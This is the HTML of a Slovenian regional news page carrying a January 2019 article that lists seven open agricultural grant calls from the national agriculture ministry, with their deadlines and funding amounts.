        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970ad2ddea84" data-td_block_id="td_uid_7_6970ad2ddea84"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970ad2ddea84" data-td_block_id="td_uid_7_6970ad2ddea84"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6970ad2ddfcff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970ad2ddfcff" ><script>var block_td_uid_8_6970ad2ddfcff = new tdBlock();
block_td_uid_8_6970ad2ddfcff.id = "td_uid_8_6970ad2ddfcff";
block_td_uid_8_6970ad2ddfcff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6970ad2ddfcff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970ad2ddfcff_rand","tdc_css_class_style":"td_uid_8_6970ad2ddfcff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6970ad2ddfcff.td_column_number = "3";
block_td_uid_8_6970ad2ddfcff.block_type = "td_block_mega_menu";
block_td_uid_8_6970ad2ddfcff.post_count = "5";
block_td_uid_8_6970ad2ddfcff.found_posts = "204";
block_td_uid_8_6970ad2ddfcff.header_color = "";
block_td_uid_8_6970ad2ddfcff.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970ad2ddfcff.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6970ad2ddfcff);
</script><div id=td_uid_8_6970ad2ddfcff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970ad2ddfcff" data-td_block_id="td_uid_8_6970ad2ddfcff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970ad2ddfcff" data-td_block_id="td_uid_8_6970ad2ddfcff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Dogodki" class="entry-crumb" href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Novi razpisi na področju kmetijstva</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3449" class="post-3449 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured tag-kmetijstvo tag-razpisi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Novi razpisi na področju kmetijstva</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-30T06:03:27+00:00" >30. januarja, 2019</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fnovi-razpisi-na-podrocju-kmetijstva%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Novi+razpisi+na+podro%C4%8Dju+kmetijstva&url=https%3A%2F%2Fmojepodravje.si%2Fnovi-razpisi-na-podrocju-kmetijstva%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/novi-razpisi-na-podrocju-kmetijstva/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/novi-razpisi-na-podrocju-kmetijstva/&amp;media=https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet.jpg&description=Novi+razpisi+na+podro%C4%8Dju+kmetijstva" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Novi+razpisi+na+podro%C4%8Dju+kmetijstva%20-%20https%3A%2F%2Fmojepodravje.si%2Fnovi-razpisi-na-podrocju-kmetijstva%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet-696x522.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet-696x522.jpg 696w, https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet-80x60.jpg 80w, https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet-265x198.jpg 265w, https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet-560x420.jpg 560w, https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MP kmet"/></a></div>            </div>

            <div id="fb-root"></div>
<p><strong>Na spletni strani Ministrstva za kmetijstvo, gozdarstvo in prehrano (MKGP) so objavljeni razpisi in razpisna dokumentacija za kmetijstvo. Na voljo je 43,173 milijona evrov. Roki za prejem vlog so v aprilu 2019, le razpis za pomoč mladim kmetom se izteče jutri, 31. januarja 2019. Na voljo pa je kar 15 milijonov evrov.</strong></p>
<p><strong>Odprti so naslednji razpisi:</strong></p>
<table>
<tbody>
<tr>
<td></td>
<td><strong>Naziv razpisa</strong></td>
<td></td>
<td><strong>Rok za prejem vlog</strong></td>
<td><strong>Razpisna sredstva</strong></td>
</tr>
<tr>
<td></td>
<td>1. Javni razpis za operacijo naložbe v pred industrijsko predelavo lesa iz PRP 14-20 za leto 2018</td>
<td></td>
<td>23. 4. 2019</td>
<td>7 milijonov evrov</td>
</tr>
<tr>
<td></td>
<td>2. Podpora za skupno ukrepanje za blažitev podnebnih sprememb ali prilagajanje nanje ter za skupne pristope k okoljskim projektom in stalnim okoljskim praksam</td>
<td></td>
<td>19. 4. 2019</td>
<td>3 milijone evrov</td>
</tr>
<tr>
<td></td>
<td>3. Podpora za naložbe v kmetijska gospodarstva za leto 2018</td>
<td></td>
<td>24. 4. 2019</td>
<td>8,1 milijona evrov</td>
</tr>
<tr>
<td></td>
<td>4. Podpora za pilotne projekte ter za razvoj novih proizvodov, praks, procesov in tehnologij</td>
<td></td>
<td>19. 4. 2019</td>
<td>5 milijonov evrov</td>
</tr>
<tr>
<td></td>
<td>5. Podpora za diverzifikacijo kmetijskih dejavnosti v dejavnosti v zvezi z zdravstvenim varstvom, socialnim vključevanjem, kmetijstvom, ki ga podpira skupnost, ter izobraževanjem o okolju in hrani</td>
<td></td>
<td>12. 4. 2019</td>
<td>1,498 milijona evrov</td>
</tr>
<tr>
<td></td>
<td>6. Vzpostavitev in razvoj kratkih dobavnih verig in lokalnih trgov</td>
<td></td>
<td>12. 4. 2019</td>
<td>do 3,575 milijona evrov</td>
</tr>
<tr>
<td></td>
<td><strong>7. Pomoč za zagon dejavnosti za mlade kmete za leto 2018</strong></td>
<td></td>
<td><strong>31. 1. 2019</strong></td>
<td><strong>15 milijonov evrov</strong></td>
</tr>
</tbody>
</table>
<p>Več informacij je dostopnih na spletni strani ministrstva &#8211; <a href="http://www.mkgp.gov.si/si/javne_objave/javni_razpisi/">javni_razpisi/</a></p>
<p>in na info točkah: Agencija RS za kmetijske trge in razvoj podeželja, Zavod za gozdove Slovenije in Kmetijsko gozdarska zbornica Slovenije.</p>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/kmetijstvo/">kmetijstvo</a></li><li><a href="https://mojepodravje.si/oznaka/razpisi/">razpisi</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2019-01-30T06:03:27+00:00"><meta itemprop="dateModified" content="2019-01-30T06:03:27+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/novi-razpisi-na-podrocju-kmetijstva/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Novi razpisi na področju kmetijstva"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2019/01/MP-kmet.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_10_6970ad2de2016_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6970ad2de2016" ><script>var block_td_uid_10_6970ad2de2016 = new tdBlock();
block_td_uid_10_6970ad2de2016.id = "td_uid_10_6970ad2de2016";
block_td_uid_10_6970ad2de2016.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_10_6970ad2de2016_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6970ad2de2016_rand","tdc_css_class_style":"td_uid_10_6970ad2de2016_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3449,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_10_6970ad2de2016.td_column_number = "3";
block_td_uid_10_6970ad2de2016.block_type = "td_block_related_posts";
block_td_uid_10_6970ad2de2016.post_count = "3";
block_td_uid_10_6970ad2de2016.found_posts = "6022";
block_td_uid_10_6970ad2de2016.header_color = "";
block_td_uid_10_6970ad2de2016.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970ad2de2016.max_num_pages = "2008";
tdBlocksArray.push(block_td_uid_10_6970ad2de2016);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_11_6970ad2de61e3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_10_6970ad2de2016" href="#">PODOBNI ČLANKI</a><a id="td_uid_12_6970ad2de61e7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_10_6970ad2de2016" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_10_6970ad2de2016 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6970ad2de2016" data-td_block_id="td_uid_10_6970ad2de2016"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6970ad2de2016" data-td_block_id="td_uid_10_6970ad2de2016"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
